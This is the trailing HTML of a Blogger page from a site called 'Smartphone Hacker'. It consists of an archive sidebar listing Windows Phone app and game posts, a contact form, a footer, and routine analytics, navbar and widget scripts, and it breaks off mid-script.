<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d7207639234731958635\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new 